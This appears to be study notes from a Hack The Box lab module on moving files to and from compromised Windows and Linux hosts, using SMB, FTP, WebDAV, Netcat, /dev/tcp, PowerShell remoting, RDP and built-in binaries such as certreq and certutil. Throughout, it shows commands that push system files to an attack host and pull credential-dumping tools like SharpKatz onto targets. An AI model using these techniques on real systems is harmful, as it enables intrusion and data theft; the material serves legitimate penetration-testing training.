Create the SMB Server
Windows File Transfer Methods
c0derpwner@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
or
c0derpwner@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare -user test -password test

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Copy a File from the SMB Server
Windows File Transfer Methods
C:\htb> copy \\192.168.220.133\share\nc.exe

        1 file(s) copied.
Mount the SMB Server with Username and Password
Windows File Transfer Methods
C:\htb> net use n: \\192.168.220.133\share /user:test test

The command completed successfully.

C:\htb> copy n:\nc.exe
        1 file(s) copied.
FTP Downloads
Another way to transfer files is using FTP (File Transfer Protocol), which use port TCP/21 and TCP/20. We can use the FTP client or PowerShell Net.WebClient to download files from an FTP server.
python3 -m pyftpdlib --port 21
[I 2025-03-29 19:17:05] concurrency model: async
[I 2025-03-29 19:17:05] masquerade (NAT) address: None
[I 2025-03-29 19:17:05] passive ports: None
[I 2025-03-29 19:17:05] >>> starting FTP server on 0.0.0.0:21, pid=9163 <<<
Transferring Files from an FTP Server Using PowerShell
Windows File Transfer Methods
PS C:\htb> (New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'C:\Users\Public\ftp-file.txt')
Create a Command File for the FTP Client and Download the Target File
Windows File Transfer Methods
C:\htb> echo open 192.168.49.128 > ftpcommand.txt
C:\htb> echo USER anonymous >> ftpcommand.txt
C:\htb> echo binary >> ftpcommand.txt
C:\htb> echo GET file.txt >> ftpcommand.txt
C:\htb> echo bye >> ftpcommand.txt

C:\htb> ftp -v -n -s:ftpcommand.txt
ftp> open 192.168.49.128
Log in with USER and PASS first.
ftp> USER anonymous

ftp> GET file.txt
ftp> bye

C:\htb>more file.txt
This is a test file
FTP Uploads
Uploading files using FTP is very similar to downloading files. We can use PowerShell or the FTP client to complete the operation. Before we start our FTP Server using the Python module pyftpdlib, we need to specify the option --write to allow clients to upload files to our attack host.
Windows File Transfer Methods
c0derpwner@htb[/htb]$ sudo python3 -m pyftpdlib --port 21 --write

/usr/local/lib/python3.9/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to anonymous user.
  warnings.warn("write permissions assigned to anonymous user.",
[I 2022-05-18 10:33:31] concurrency model: async
[I 2022-05-18 10:33:31] masquerade (NAT) address: None
[I 2022-05-18 10:33:31] passive ports: None
[I 2022-05-18 10:33:31] >>> starting FTP server on 0.0.0.0:21, pid=5155 <<<
Now let’s use the PowerShell upload function to upload a file to our FTP Server.
PowerShell Upload File
Windows File Transfer Methods
PS C:\htb> (New-Object Net.WebClient).UploadFile('ftp://192.168.49.128/ftp-hosts', 'C:\Windows\System32\drivers\etc\hosts')
PowerShell Base64 Web Upload
Another way to use PowerShell and base64 encoded files for upload operations is by using Invoke-WebRequest or Invoke-RestMethod together with Netcat. We use Netcat to listen in on a port we specify and send the file as a POST request. Finally, we copy the output and use the base64 decode function to convert the base64 string into a file.
Windows File Transfer Methods
PS C:\htb> $b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Windows\System32\drivers\etc\hosts' -Encoding Byte))
PS C:\htb> Invoke-WebRequest -Uri http://192.168.49.128:8000/ -Method POST -Body $b64
c0derpwner@htb[/htb]$ nc -lvnp 8000

listening on [any] 8000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.129] 50923
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.1682
Content-Type: application/x-www-form-urlencoded
Host: 192.168.49.128:8000
Content-Length: 1820
Connection: Keep-Alive

IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY29ycmVzcG9uZGluZyBob3N0IG5hbWUuDQojIFRoZSBJUCBhZGRyZXNzIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQo
...SNIP...
SMB Uploads
We previously discussed that companies usually allow outbound traffic using HTTP (TCP/80) and HTTPS (TCP/443) protocols. Commonly enterprises don’t allow the SMB protocol (TCP/445) out of their internal network because this can open them up to potential attacks. For more information on this, we can read the Microsoft post Preventing SMB traffic from lateral connections and entering or leaving the network.
An alternative is to run SMB over HTTP with WebDav. WebDAV (RFC 4918) is an extension of HTTP, the internet protocol that web browsers and web servers use to communicate with each other. The WebDAV protocol enables a webserver to behave like a fileserver, supporting collaborative content authoring. WebDAV can also use HTTPS.
Configuring WebDav Server
To set up our WebDav server, we need to install two Python modules, wsgidav and cheroot (you can read more about this implementation here: wsgidav github). After installing them, we run the wsgidav application in the target directory.
Installing WebDav Python modules
Windows File Transfer Methods
c0derpwner@htb[/htb]$ sudo pip3 install wsgidav cheroot

[sudo] password for plaintext:
Collecting wsgidav
  Downloading WsgiDAV-4.0.1-py3-none-any.whl (171 kB)
     |████████████████████████████████| 171 kB 1.4 MB/s
     ...SNIP...
Using the WebDav Python module
Windows File Transfer Methods
c0derpwner@htb[/htb]$ sudo wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous

[sudo] password for plaintext:
Running without configuration file.
10:02:53.949 - WARNING : App wsgidav.mw.cors.Cors(None).is_disabled() returned True: skipping.
10:02:53.950 - INFO    : WsgiDAV/4.0.1 Python/3.9.2 Linux-5.15.0-15parrot1-amd64-x86_64-with-glibc2.31
10:02:53.950 - INFO    : Lock manager:      LockManager(LockStorageDict)
10:02:53.950 - INFO    : Property manager:  None
10:02:53.950 - INFO    : Domain controller: SimpleDomainController()
10:02:53.950 - INFO    : Registered DAV providers by route:
10:02:53.950 - INFO    :   - '/:dir_browser': FilesystemProvider for path '/usr/local/lib/python3.9/dist-packages/wsgidav/dir_browser/htdocs' (Read-Only) (anonymous)
10:02:53.950 - INFO    :   - '/': FilesystemProvider for path '/tmp' (Read-Write) (anonymous)
10:02:53.950 - WARNING : Basic authentication is enabled: It is highly recommended to enable SSL.
10:02:53.950 - WARNING : Share '/' will allow anonymous write access.
10:02:53.950 - WARNING : Share '/:dir_browser' will allow anonymous read access.
10:02:54.194 - INFO    : Running WsgiDAV/4.0.1 Cheroot/8.6.0 Python 3.9.2
10:02:54.194 - INFO    : Serving on http://0.0.0.0:80 ...
Connecting to the Webdav Share
Now we can attempt to connect to the share using the DavWWWRoot directory.
Windows File Transfer Methods
C:\htb> dir \\192.168.49.128\DavWWWRoot

 Volume in drive \\192.168.49.128\DavWWWRoot has no label.
 Volume Serial Number is 0000-0000

 Directory of \\192.168.49.128\DavWWWRoot

05/18/2022  10:05 AM    <DIR>          .
05/18/2022  10:05 AM    <DIR>          ..
05/18/2022  10:05 AM    <DIR>          sharefolder
05/18/2022  10:05 AM                13 filetest.txt
               1 File(s)             13 bytes
               3 Dir(s)  43,443,318,784 bytes free
Note: DavWWWRoot is a special keyword recognized by the Windows Shell. No such folder exists on your WebDAV server. The DavWWWRoot keyword tells the Mini-Redirector driver, which handles WebDAV requests that you are connecting to the root of the WebDAV server.
You can avoid using this keyword if you specify a folder that exists on your server when connecting to the server. For example: \192.168.49.128\sharefolder
Uploading Files using SMB
Windows File Transfer Methods
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\DavWWWRoot\
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\sharefolder\
Note: If there are no SMB (TCP/445) restrictions, you can use impacket-smbserver the same way we set it up for download operations.
Miscellaneous File Transfer Methods
We’ve covered various methods for transferring files on Windows and Linux. We also covered ways to achieve the same goal using different programming languages, but there are still many more methods and applications that we can use.
This section will cover alternative methods such as transferring files using Netcat, Ncat and using RDP and PowerShell sessions.
Netcat
Netcat (often abbreviated to nc) is a computer networking utility for reading from and writing to network connections using TCP or UDP, which means that we can use it for file transfer operations.
The original Netcat was released by Hobbit in 1995, but it hasn’t been maintained despite its popularity. The flexibility and usefulness of this tool prompted the Nmap Project to produce Ncat, a modern reimplementation that supports SSL, IPv6, SOCKS and HTTP proxies, connection brokering, and more.
In this section, we will use both the original Netcat and Ncat.
Note: Ncat is used in HackTheBox’s PwnBox as nc, ncat, and netcat.
File Transfer with Netcat and Ncat
The target or attacking machine can be used to initiate the connection, which is helpful if a firewall prevents access to the target. Let’s create an example and transfer a tool to our target.
In this example, we’ll transfer SharpKatz.exe from our Pwnbox onto the compromised machine. We’ll do it using two methods. Let’s work through the first one.
We’ll first start Netcat (nc) on the compromised machine, listening with option -l, selecting the port to listen with the option -p 8000, and redirect the stdout using a single greater-than > followed by the filename, SharpKatz.exe.
NetCat - Compromised Machine - Listening on Port 8000
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Original Netcat
victim@target:~$ nc -l -p 8000 > SharpKatz.exe
If the compromised machine is using Ncat, we’ll need to specify --recv-only to close the connection once the file transfer is finished.
Ncat - Compromised Machine - Listening on Port 8000
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Ncat
victim@target:~$ ncat -l -p 8000 --recv-only > SharpKatz.exe
From our attack host, we’ll connect to the compromised machine on port 8000 using Netcat and send the file SharpKatz.exe as input to Netcat. The option -q 0 will tell Netcat to close the connection once it finishes. That way, we’ll know when the file transfer was completed.
Netcat - Attack Host - Sending File to Compromised machine
Miscellaneous File Transfer Methods
c0derpwner@htb[/htb]$ wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
c0derpwner@htb[/htb]$ # Example using Original Netcat
c0derpwner@htb[/htb]$ nc -q 0 192.168.49.128 8000 < SharpKatz.exe
By utilizing Ncat on our attacking host, we can opt for --send-only rather than -q. The --send-only flag, when used in both connect and listen modes, prompts Ncat to terminate once its input is exhausted. Typically, Ncat would continue running until the network connection is closed, as the remote side may transmit additional data. However, with --send-only, there is no need to anticipate further incoming information.
Ncat - Attack Host - Sending File to Compromised machine
Miscellaneous File Transfer Methods
c0derpwner@htb[/htb]$ wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
c0derpwner@htb[/htb]$ # Example using Ncat
c0derpwner@htb[/htb]$ ncat --send-only 192.168.49.128 8000 < SharpKatz.exe
Instead of listening on our compromised machine, we can connect to a port on our attack host to perform the file transfer operation. This method is useful in scenarios where there’s a firewall blocking inbound connections. Let’s listen on port 443 on our Pwnbox and send the file SharpKatz.exe as input to Netcat.
Attack Host - Sending File as Input to Netcat
Miscellaneous File Transfer Methods
c0derpwner@htb[/htb]$ # Example using Original Netcat
c0derpwner@htb[/htb]$ sudo nc -l -p 443 -q 0 < SharpKatz.exe
Compromised Machine Connect to Netcat to Receive the File
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Original Netcat
victim@target:~$ nc 192.168.49.128 443 > SharpKatz.exe
Let’s do the same with Ncat:
Attack Host - Sending File as Input to Ncat
Miscellaneous File Transfer Methods
c0derpwner@htb[/htb]$ # Example using Ncat
c0derpwner@htb[/htb]$ sudo ncat -l -p 443 --send-only < SharpKatz.exe
Compromised Machine Connect to Ncat to Receive the File
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Ncat
victim@target:~$ ncat 192.168.49.128 443 --recv-only > SharpKatz.exe
If we don’t have Netcat or Ncat on our compromised machine, Bash supports read/write operations on a pseudo-device file /dev/TCP/.
Writing to this particular file makes Bash open a TCP connection to host:port, and this feature may be used for file transfers.
NetCat - Sending File as Input to Netcat
Miscellaneous File Transfer Methods
c0derpwner@htb[/htb]$ # Example using Original Netcat
c0derpwner@htb[/htb]$ sudo nc -l -p 443 -q 0 < SharpKatz.exe
Ncat - Sending File as Input to Ncat
Miscellaneous File Transfer Methods
c0derpwner@htb[/htb]$ # Example using Ncat
c0derpwner@htb[/htb]$ sudo ncat -l -p 443 --send-only < SharpKatz.exe
Compromised Machine Connecting to Netcat Using /dev/tcp to Receive the File
Miscellaneous File Transfer Methods
victim@target:~$ cat < /dev/tcp/192.168.49.128/443 > SharpKatz.exe
Note: The same operation can be used to transfer files from the compromised host to our Pwnbox.
PowerShell Session File Transfer
We already talk about doing file transfers with PowerShell, but there may be scenarios where HTTP, HTTPS, or SMB are unavailable. If that’s the case, we can use PowerShell Remoting, aka WinRM, to perform file transfer operations.
PowerShell Remoting allows us to execute scripts or commands on a remote computer using PowerShell sessions. Administrators commonly use PowerShell Remoting to manage remote computers in a network, and we can also use it for file transfer operations. By default, enabling PowerShell remoting creates both an HTTP and an HTTPS listener. The listeners run on default ports TCP/5985 for HTTP and TCP/5986 for HTTPS.
To create a PowerShell Remoting session on a remote computer, we will need administrative access, be a member of the Remote Management Users group, or have explicit permissions for PowerShell Remoting in the session configuration. Let’s create an example and transfer a file from DC01 to DATABASE01 and vice versa.
We have a session as Administrator in DC01, the user has administrative rights on DATABASE01, and PowerShell Remoting is enabled. Let’s use Test-NetConnection to confirm we can connect to WinRM.
From DC01 - Confirm WinRM port TCP 5985 is Open on DATABASE01.
Miscellaneous File Transfer Methods
PS C:\htb> whoami

htb\administrator

PS C:\htb> hostname

DC01
Miscellaneous File Transfer Methods
PS C:\htb> Test-NetConnection -ComputerName DATABASE01 -Port 5985

ComputerName     : DATABASE01
RemoteAddress    : 192.168.1.101
RemotePort       : 5985
InterfaceAlias   : Ethernet0
SourceAddress    : 192.168.1.100
TcpTestSucceeded : True
Because this session already has privileges over DATABASE01, we don’t need to specify credentials. In the example below, a session is created to the remote computer named DATABASE01 and stores the results in the variable named $Session.
Create a PowerShell Remoting Session to DATABASE01
Miscellaneous File Transfer Methods
PS C:\htb> $Session = New-PSSession -ComputerName DATABASE01
We can use the Copy-Item cmdlet to copy a file from our local machine DC01 to the DATABASE01 session we have $Session or vice versa.
Copy samplefile.txt from our Localhost to the DATABASE01 Session
Miscellaneous File Transfer Methods
PS C:\htb> Copy-Item -Path C:\samplefile.txt -ToSession $Session -Destination C:\Users\Administrator\Desktop\
Copy DATABASE.txt from DATABASE01 Session to our Localhost
Miscellaneous File Transfer Methods
PS C:\htb> Copy-Item -Path "C:\Users\Administrator\Desktop\DATABASE.txt" -Destination C:\ -FromSession $Session
RDP
RDP (Remote Desktop Protocol) is commonly used in Windows networks for remote access. We can transfer files using RDP by copying and pasting. We can right-click and copy a file from the Windows machine we connect to and paste it into the RDP session.
If we are connected from Linux, we can use xfreerdp or rdesktop. At the time of writing, xfreerdp and rdesktop allow copy from our target machine to the RDP session, but there may be scenarios where this may not work as expected.
As an alternative to copy and paste, we can mount a local resource on the target RDP server. rdesktop or xfreerdp can be used to expose a local folder in the remote RDP session.
Mounting a Linux Folder Using rdesktop
Miscellaneous File Transfer Methods
c0derpwner@htb[/htb]$ rdesktop 10.10.10.132 -d HTB -u administrator -p 'Password0@' -r disk:linux='/home/user/rdesktop/files'
Mounting a Linux Folder Using xfreerdp
Miscellaneous File Transfer Methods
c0derpwner@htb[/htb]$ xfreerdp /v:10.10.10.132 /d:HTB /u:administrator /p:'Password0@' /drive:linux,/home/plaintext/htb/academy/filetransfer
To access the directory, we can connect to \\tsclient\, allowing us to transfer files to and from the RDP session.

Alternatively, from Windows, the native mstsc.exe remote desktop client can be used.

After selecting the drive, we can interact with it in the remote session that follows.
Note: This drive is not accessible to any other users logged on to the target computer, even if they manage to hijack the RDP session.
Protected File Transfers
As penetration testers, we often gain access to highly sensitive data such as user lists, credentials (i.e., downloading the NTDS.dit file for offline password cracking), and enumeration data that can contain critical information about the organization’s network infrastructure, and Active Directory (AD) environment, etc. Therefore, it is essential to encrypt this data or use encrypted data connections such as SSH, SFTP, and HTTPS. Howe ver, sometimes these options are not available to us, and a different approach is required.
File Encryption on Windows
Many different methods can be used to encrypt files and information on Windows systems. One of the simplest methods is the Invoke-AESEncryption.ps1 PowerShell script. This script is small and provides encryption of files and strings.
.EXAMPLE
Invoke-AESEncryption -Mode Encrypt -Key "p@ssw0rd" -Text "Secret Text"
PS C:\htb> Import-Module .\Invoke-AESEncryption.ps1
Command:
PS C:\htb> Invoke-AESEncryption -Mode Encrypt -Key "p4ssw0rd" -Path .\scan-results.txt

File encrypted to C:\htb\scan-results.txt.aes
PS C:\htb> ls

    Directory: C:\htb

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        11/18/2020  12:17 AM           9734 Invoke-AESEncryption.ps1
-a----        11/18/2020  12:19 PM           1724 scan-results.txt
-a----        11/18/2020  12:20 PM           3448 scan-results.txt.aes
File Encryption on Linux
OpenSSL is frequently included in Linux distributions, with sysadmins using it to generate security certificates, among other tasks. OpenSSL can be used to send files “nc style” to encrypt files.
c0derpwner@htb[/htb]$ openssl enc -aes256 -iter 100000 -pbkdf2 -in /etc/passwd -out passwd.enc

enter aes-256-cbc encryption password:
Verifying - enter aes-256-cbc encryption password:
Decrypt passwd.enc with openssl
Protected File Transfers
c0derpwner@htb[/htb]$ openssl enc -d -aes256 -iter 100000 -pbkdf2 -in passwd.enc -out passwd

enter aes-256-cbc decryption password:
Living off The Land
The phrase “Living off the land” was coined by Christopher Campbell @obscuresec & Matt Graeber @mattifestation at DerbyCon 3.
The term LOLBins (Living off the Land binaries) came from a Twitter discussion on what to call binaries that an attacker can use to perform actions beyond their original purpose. There are currently two websites that aggregate information on Living off the Land binaries:
Living off the Land binaries can be used to perform functions such as:
- Download
- Upload
- Command Execution
- File Read
- File Write
- Bypasses
This section will focus on using LOLBAS and GTFOBins projects and provide examples for download and upload functions on Windows & Linux systems.
Using the LOLBAS and GTFOBins Project
LOLBAS for Windows and GTFOBins for Linux are websites where we can search for binaries we can use for different functions.
LOLBAS
#lolbas
To search for download and upload functions in LOLBAS we can use /download or /upload.

Let’s use CertReq.exe as an example.
We need to listen on a port on our attack host for incoming traffic using Netcat and then execute certreq.exe to upload a file.
Upload win.ini to our Pwnbox
Living off The Land
C:\htb> certreq.exe -Post -config http://192.168.49.128:8000/ c:\windows\win.ini
Certificate Request Processor: The operation timed out 0x80072ee2 (WinHttp: 12002 ERROR_WINHTTP_TIMEOUT)
This will send the file to our Netcat session, and we can copy-paste its contents.
File Received in our Netcat Session
Living off The Land
c0derpwner@htb[/htb]$ sudo nc -lvnp 8000

listening on [any] 8000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.1] 53819
POST / HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
Content-Type: application/json
User-Agent: Mozilla/4.0 (compatible; Win32; NDES client 10.0.19041.1466/vb_release_svc_prod1)
Content-Length: 92
Host: 192.168.49.128:8000

; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
If you get an error when running certreq.exe, the version you are using may not contain the -Post parameter. You can download an updated version here and try again.
GTFOBins
To search for the download and upload function in GTFOBins for Linux Binaries, we can use +file download or +file upload.

Let’s use OpenSSL. It’s frequently installed and often included in other software distributions, with sysadmins using it to generate security certificates, among other tasks. OpenSSL can be used to send files “nc style.”
We need to create a certificate and start a server in our Pwnbox.
Create Certificate in our Pwnbox
Living off The Land
c0derpwner@htb[/htb]$ openssl req -newkey rsa:2048 -nodes -keyout key.pem -x509 -days 365 -out certificate.pem

Generating a RSA private key
.......................................................................................................+++++
................+++++
writing new private key to 'key.pem'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:
Organizational Unit Name (eg, section) []:
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
Stand up the Server in our Pwnbox
Living off The Land
c0derpwner@htb[/htb]$ openssl s_server -quiet -accept 80 -cert certificate.pem -key key.pem < /tmp/LinEnum.sh
Next, with the server running, we need to download the file from the compromised machine.
Download File from the Compromised Machine
Living off The Land
c0derpwner@htb[/htb]$ openssl s_client -connect 10.10.10.32:80 -quiet > LinEnum.sh
Other Common Living off the Land tools
Bitsadmin Download function
The Background Intelligent Transfer Service (BITS) can be used to download files from HTTP sites and SMB shares. It “intelligently” checks host and network utilization into account to minimize the impact on a user’s foreground work.
File Download with Bitsadmin
Living off The Land
PS C:\htb> bitsadmin /transfer wcb /priority foreground http://10.10.15.66:8000/nc.exe C:\Users\htb-student\Desktop\nc.exe
PowerShell also enables interaction with BITS, enables file downloads and uploads, supports credentials, and can use specified proxy servers.
Download
Living off The Land
PS C:\htb> Import-Module bitstransfer; Start-BitsTransfer -Source "http://10.10.10.32:8000/nc.exe" -Destination "C:\Windows\Temp\nc.exe"
Certutil
Casey Smith (@subTee) found that Certutil can be used to download arbitrary files. It is available in all Windows versions and has been a popular file transfer technique, serving as a defacto wget for Windows. However, the Antimalware Scan Interface (AMSI) currently detects this as malicious Certutil usage.
Download a File with Certutil
Living off The Land
C:\htb> certutil.exe -verifyctl -split -f http://10.10.10.32:8000/nc.exe
Detection
Command-line detection based on blacklisting is straightforward to bypass, even using simple case obfuscation. However, although the process of whitelisting all command lines in a particular environment is initially time-consuming, it is very robust and allows for quick detection and alerting on any unusual command lines.
Most client-server protocols require the client and server to negotiate how content will be delivered before exchanging information. This is common with the HTTP protocol. There is a need for interoperability amongst different web servers and web browser types to ensure that users have the same experience no matter their browser. HTTP clients are most readily recognized by their user agent string, which the server uses to identify which HTTP client is connecting to it, for example, Firefox, Chrome, etc.
